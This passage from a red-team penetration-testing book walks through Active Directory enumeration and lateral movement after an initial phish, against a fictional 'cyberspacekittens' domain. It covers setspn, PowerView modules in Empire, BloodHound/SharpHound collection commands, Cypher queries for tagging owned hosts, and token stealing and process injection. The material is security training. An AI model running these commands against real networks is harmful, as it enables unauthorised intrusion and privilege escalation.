scripts into memory and evade whatever the host system protections are.
Now that you have compromised your victim, stolen all the secrets from their
workstation, learned about some of the sites your victim browses, and run some netstat
style recon… what's next?
For a Red Teamer, it is really about finding reliable information on servers,
workstations, users, services, and about their Active Directory environment. In many
cases, we can't run any vulnerability scans or even an nmap scan due to the risk of
getting alerted/caught. So, how can we utilize "features" of the networks and services
to find all the information we need?
Service Principal Names
Service Principal Names, or SPN, is a feature in Windows that allows a client to
uniquely identify the instance of a service. SPNs are used by Kerberos authentication
to associate a service instance with a service logon account
[https://msdn.microsoft.com/en-us/library/ms677949(v=vs.85).aspx]. For example,
Technet24
||||||||||||||||||||
||||||||||||||||||||

you might have an SPN for service accounts that run MSSQL servers, HTTP servers,
print servers, and others. For an attacker, querying SPN is a vital part of the
enumeration phase. This is because any domain user account can query AD for all the
service accounts/servers that are associated with Active Directory. We can identify all
the databases and web servers without having to scan a single host!
As an attacker, we can take advantage of these "features" to query Active Directory.
From any domain-joined computer, an attacker can run the setspn.exe file to query
AD. This file is a default Windows binary and is on all modern Windows systems.
setspn -T [DOMAIN] -F -Q */*
Switches:
-T = Perform query on the specified domain
-F = Perform queries at the AD forest, rather than domain level
-Q = execute on each target domain or forest
*/* = Everything
What type of information do we see from setspn? Below, running the setspn
command, we see information about the services running on the domain controller,
information about a workstation, and we also found a server named CSK-GITHUB. In
this example, we can see that there is an HTTP service running on that host machine.
If this had been on a different port, but still the same protocol, that information would
have been listed as well.
Setspn will not only provide useful information about service users and all the
hostnames in AD, but it will also tell us which services are running on the systems and
even the port. Why do we need to scan the network if we can get most of the
information directly from AD for services and even ports? What are some of the
things that you might attack right away? Jenkins? Tomcat? ColdFusion?
Querying Active Directory
I don't know how many times I have found a single domain user account and
||||||||||||||||||||
||||||||||||||||||||

password, only to be told by IT that it is just a domain user account with no other
privileges and not to worry. We have found these types of accounts on printers, shared
kiosk workstations, flat file texts with passwords for services, configurations files,
iPads, web apps that have the passwords within the source of the page, and so much
more. But what can you do with a basic domain user account with no other group
memberships?
Get More Detailed Information About Users in AD
We can use a tool called PowerView (http://bit.ly/2JKTg5d) created by @harmj0y to
do all the dirty work for us. PowerView is a PowerShell tool to gain network
situational awareness on Windows domains. It contains a set of pure-PowerShell
replacements for various Windows "net *" commands, which utilizes PowerShell AD
hooks and underlying Win32 API functions to perform useful Windows domain
functionality [http://bit.ly/2r9lYnH]. As an attacker, we can leverage PowerView and
PowerShell to query AD, which can be done with the lowest permissioned user in AD,
"Domain Users", and even without local administrator permissions.
Let's walk through an example of how much data we can get with this low-level user.
To get started, we already have Empire running (you could replicate this in Metasploit,
Cobalt Strike, or similar) and executed a payload on our victim system. If you have
never set up Empire before, check out The Setup chapter on setting up Empire and
Empire payloads. Once we have our agent communicating with our Command and
Control server, we can type "info" to find out information about our victim. In this
case, we have compromised a host running a fully patched Windows 10 system, with a
username of neil.pawstrong, on the cyberspacekitten's domain.
Next, we want to query information from the domain without raising too much
suspicion. We can use the PowerView tools within Empire to get information.
Technet24
||||||||||||||||||||
||||||||||||||||||||

PowerView queries the Domain Controller (DC) to get information on users, groups,
computers, and more. The PowerView features that we will be using will only query
the Domain Controller and should look like normal traffic.
What modules are available under Empire for situational awareness?
We can start with the PowerView script called get_user. Get_user queries information
for a given user or users in the specified domain. By using the default settings, we can
get a dump of all information about users in AD and associated information.
Module: situational_awareness/network/powerview/get_user
In the dump above, we can see information on one of the users, Purri Gagarin. What
type of information did we get? We can see their samaccountname or username, when
their password was changed, what their object category is, what membersof they are
part of, last login, and more. With this basic user dump, we can get significant amount
of information from the directory service. What other type of information can we get?
Module: situational_awareness/network/powerview/get_group_member
Get_group_member returns the members of a given group, with the option to
||||||||||||||||||||
||||||||||||||||||||

"Recurse" to find all effective group members. We can use AD to find specific users
of certain groups. For example, with the following Empire settings, we can search for
all Domain Admins and groups that are part of the Domain Admin group:
info
set Identity "Domain Admins"
set Recurse True
set FullData True
execute
Now, we have a list of users, groups, servers and services. This will help us map
which users have which privileges. However, we still need detailed information about
workstations and systems. This could include versions, creation dates, usage,
hostnames, and more. We can get this information on a module called get_computer.
Module: situational_awareness/network/powerview/get_computer
Description: The get_computer module queries the domain for current computer
objects.
Technet24
||||||||||||||||||||
||||||||||||||||||||

What information do we gain from having get_computer querying the Domain
Controller? Well, we see that we gained information about the machine, when it was
created, DNS hostnames, the distinguished names, and more. As an attacker, one of
the most helpful recon details is obtaining operating system types and operating
system versions. In this case, we can see that these systems are on Windows 10 and on
Build 16299. We can take this information and find out how recent the OS is and if
they are being actively patched on Microsoft's release info page:
https://technet.microsoft.com/en-us/windows/release-info.aspx.
Bloodhound/Sharphound
How can we take all the information we gathered from our reconnaissance phase to
create a path of exploitation? How can we easily and quickly correlate who has access
to what? Back in the day, we used to just try and compromise everything to get to
where we want, but that always increased the likelihood of getting caught.
Andrew Robbins, Rohan Vazarkar, and Will Schroeder have created one of the best
tools for correlation called Bloodhound/Sharphound. Per their Github page,
"BloodHound uses graph theory to reveal the hidden and often unintended
relationships within an Active Directory environment. Attackers can use BloodHound
to easily identify highly complex attack paths that would otherwise be impossible to
||||||||||||||||||||
||||||||||||||||||||

quickly identify. Defenders can use BloodHound to identify and eliminate those same
attack paths. Both blue and red teams can use BloodHound to easily gain a deeper
understanding of privilege relationships in an Active Directory environment.”
[https://github.com/BloodHoundAD/BloodHound]
Bloodhound works by running an Ingestor on a victim system, and then queries AD
(similar to what we previously did manually) for users, groups, and hosts. The
Ingestor will then try to connect to each system to enumerate logged in users, sessions,
and permissions. Of course, this is going to be pretty loud on the network. For a
medium-large sized organization on the default setting (which can be modified), it can
take less than 10 minutes to connect to every host system and query information using
Sharphound. Note, since this touches every domain-joined system on the network, it
could get you caught. There is a Stealth option in Bloodhound that will only query
Active Directory and not connect to every host system, but the output is pretty limited.
There are currently two different versions (of which I'm sure the old one will soon be
removed):
Inside Empire, you can use the module:
usemodule situational_awareness/network/bloodhound
This still uses the old PowerShell version that is very slow
The better option is Sharphound. Sharphound is the C# version of the original
Bloodhound Ingester. This one is much faster and stable. This can be used as
a stand-alone binary or imported as a PowerShell script. The Sharphound
PowerShell script will use reflection and assembly.load to load the compiled
BloodHound C# ingestor into memory.
https://github.com/BloodHoundAD/BloodHound/tree/master/Ingestors
To run the Bloodhound/Sharphound Ingestor, there are multiple CollectionMethods
you might need to specify:
Group - Collect group membership information
LocalGroup - Collect local admin information for computers
Session - Collect session information for computers
SessionLoop - Continuously collect session information until killed
Trusts - Enumerate domain trust data
ACL - Collect ACL (Access Control List) data
ComputerOnly - Collects Local Admin and Session data
GPOLocalGroup - Collects Local Admin information using GPO (Group
Policy Objects)
LoggedOn - Collects session information using privileged methods (needs
admin!)
ObjectProps - Collects node property information for users and computers
Default - Collects Group Membership, Local Admin, Sessions, and Domain
Trusts
Technet24
||||||||||||||||||||
||||||||||||||||||||

To run Blood/Sharphound, on the host system:
Run PowerShell and then either import Bloodhound.ps1 or SharpHound.ps1:
Invoke-Bloodhound -CollectionMethod Default
Invoke-Bloodhound -CollectionMethod ACL,ObjectProps,Default -
CompressData -RemoveCSV -NoSaveCache
Run the Executables:
SharpHound.exe -c Default,ACL,Session,LoggedOn,Trusts,Group
Once Bloundhound/Sharphound is finished, four files will be dropped onto the victim
system. Grab those files and move them onto your Kali box. Next, we need to start
our Neo4j server and import this data to build our correlation graphs.
Start Bloodhound
1. apt-get install bloodhound
2. neo4j console
3. Open Browser to http://localhost:7474
a. Connect to bolt://localhost:7687
b. Username: neo4j
c. Password: neo4j
d. Change Password
4. Run Bloodhound at a Terminal:
a. bloodhound
b. Database URL: bolt://127.0.0.1:7687
c. Username: neo4j
d. Password: New Password
5. Load Data:
a. On the right hand side, there is an "Upload Data" button
b. Upload acls.csv, group_membership.csv, local_admin.csv, and
sessions.csv
If you don't have a domain to test this on, I have uploaded the four Bloodhound files
here: https://github.com/cyberspacekittens/bloodhound, so that you can repeat the
exercises. Once inside Bloodhound and all the data is imported, we can go to the
Queries to look at the "Find Shorted Paths to Domain Admin". We can also pick
specific users and see if we can map a path to that specific user or group. In our case,
the first box we compromised is
NEIL.PAWSTRONG@CYBERSPACEKITTENS.LOCAL. In the search bar, we
insert that user, click the "Pathfinding" button, and type "Domain Admin" (or any
other user) to see if we can route a path between these objects.
||||||||||||||||||||
||||||||||||||||||||

As you can see from Neil's machine, we can pivot all the way to the CSK-Lab. Once
on the lab box, there is a user called Purri, who is a member of the HelpDesk group.
If we can compromise the Helpdesk group, we can pivot to Chris' system, who also
has Elon Muskkat currently logged in. If we can migrate to his process or steal his
clear text password, we can elevate to Domain Admin!
From large networks, we have noticed limitations and searching issues with the
Bloodhound queries. One great benefit of using Neo4j is that it allows for raw queries
through its own language called Cypher. An in-depth look into Cypher for custom
queries can be found here: https://blog.cptjesus.com/posts/introtocypher.
What kind of custom queries can we add? Well, @porterhau5 has made some great
progress in extending Bloodhound to track and visualize your compromises. Check
out their article here: https://porterhau5.com/blog/extending-bloodhound-track-and-
visualize-your-compromise/.
Technet24
||||||||||||||||||||
||||||||||||||||||||

From a high level, @porterhau5 added the idea of tagging compromised hosts to help
facilitate better pivoting through the environment. For example, in this fake scenario,
we compromised the initial user by phishing the user niel.pawstrong. Using the Cypher
language and Raw Query feature on the Bloodhound app, we can run these queries:
Adding an Owned Tag to a Compromised System:
MATCH (n) WHERE
n.name="NEIL.PAWSTRONG@CYBERSPACEKITTENS.LOCAL"
SET n.owned="phish", n.wave=1
Running a Query to show all owned systems that were phished
MATCH (n) WHERE n.owned="phish" RETURN n
Now, we can add some custom queries to Bloodhound. On the Queries tab of
Bloodhound, scroll to the bottom and click the edit button next to "Custom Queries".
Replace all the text with the contents from:
https://github.com/porterhau5/BloodHound-
Owned/blob/master/customqueries.json
After we save, we should have many more queries created. We can now click on
"Find Shortest Path from owned node to Domain Admin".
If you want to look into this more closely, check out @porterhau5's forked version of
Bloodhound. It makes tagging compromised machines much prettier and allows for
more custom functionality: https://github.com/porterhau5/BloodHound-Owned.
So far, without scanning, we have been able to gain a great deal of information about
the organization. This is all with rights as the local AD user (domain users) and for the
most part, none of the network traffic looks too suspicious. As you can see, we were
||||||||||||||||||||
||||||||||||||||||||

able to do all this without being a local administrator or having any administrative
rights on the local system.
Advanced ACL/ACE Bloodhound
When using Bloodhound's Collection Method Access Control List (ACL) type, our
script will query AD to gather all the access control permissions on users/objects. The
information we gather from Access Control Entries (ACEs) describes the allowed and
denied permissions for users, groups, and computers. Finding and abusing ACEs can
be an entire book on its own, but here are a couple of good starting resources:
BloodHound 1.3 – The ACL Attack Path Update
https://wald0.com/?p=112
Introducing the Adversary Resilience Methodology
http://bit.ly/2GYU7S7
What are we looking for when importing ACL data into Bloodhound? Bloodhound
identifies areas where weaknesses might exist in ACEs. This will include who has the
ability to change/reset passwords, add members to groups, update objects like the
scriptPath for other users, update object or write a new ACE on an object, and more.
How might you use this? When compromising boxes and gaining additional
credentials, we can target paths to find a user that has the ability to reset passwords or
modify ACE permissions. This will lead to creative ways to find paths to Domain
Admin or privileged accounts, and even allow for setting up backdoors to be used
later. A great resource to learn more about these types of abuses is: Robbins-An-
ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors presentation
(http://ubm.io/2GI5EAq).
Moving Laterally - Migrating Processes
Once on a box with multiple users, it is common practice to either make tokens or
migrate tokens of different users. This is nothing new, but heavily used to move
laterally within an environment. Usually from Bloodhound outputs or shared
workstations, as attackers, we need to be able to impersonate other users on our victim
systems.
There are different ways to accomplish this using many of the tools we have. In terms
of Metasploit, we should all be pretty familiar with the Post Exploitation incognito
(https://www.offensive-security.com/metasploit-unleashed/fun-incognito/) to steal
tokens. In Empire, we can use steal_tokens to impersonate a user on that system. I
have noticed that sometimes stealing tokens can break our shells. To avoid this, we
can inject a new agent into a running process owned by a different user.
In the following image, we phished an employee who ran our malware. This allowed
us to run in a process owned by that victim user (neil.pawstrong). Once on that user's
Technet24
||||||||||||||||||||
||||||||||||||||||||

box, we pivoted to Buzz Clawdrin's system and spawned a new agent with WMI
(Windows Management Instrumentation). The issue here is that we are still under the
process of our initial victim, neil.pawstrong, as we used our cached credentials to
spawn a shell onto Buzz's host. Therefore, instead of stealing tokens, we should use
Empire's psinject feature.
PSInject in Empire "has the ability to inject an agent into another process using
ReflectivePick to load up the .NET common language runtime into a process and
execute a particular PowerShell command, all without starting a new powershell.exe
process!” [http://bit.ly/2HDxj6x] We use this to spawn a brand new agent running as a
process owned by Buzz.Clawdrin, so that we can now get his access permissions.
Moving Laterally Off Your Initial Host
Now that you have found potential routes to move to, what are the options to gain code
execution to those systems? The most basic way is to use the permission of our
current Active Directory user to gain control of another system. For example, we
might see a manager who has full access to their subordinates’ machines, a
conference/lab machine with multiple users who have administrative privileges, a
misconfiguration on internal systems, or see that someone manually added a user to
the local admin group on that PC. These are some of the ways we see a user have
remote access to other workstations on the network. Once on a compromised machine,
we can either take the results from Bloodhound or rescan the network to see what
machines we have local access on:
||||||||||||||||||||
||||||||||||||||||||

Empire Module:
situational_awareness/network/powerview/find_localadmin_access
Metasploit Module: http://bit.ly/2JJ7ILb
Empire's find_localadmin_access will query Active Directory for all hostnames and try
to connect to them. This is definitely a loud tool as it needs to connect to every host
and validate if it is a local administrator.
As we can see, the find_localadmin_access module identified that our compromised
user does have access to the buzz.cyberspacekittens.local machine. This should be the
same as when we ran Bloodhound. To double check that we have access, I generally
do non-interactive remote commands like dir \\[remote system]\C$ and see that we
have read/write permission to the C drive.
In terms of lateral movement, there are several options to choose from. Let's first take
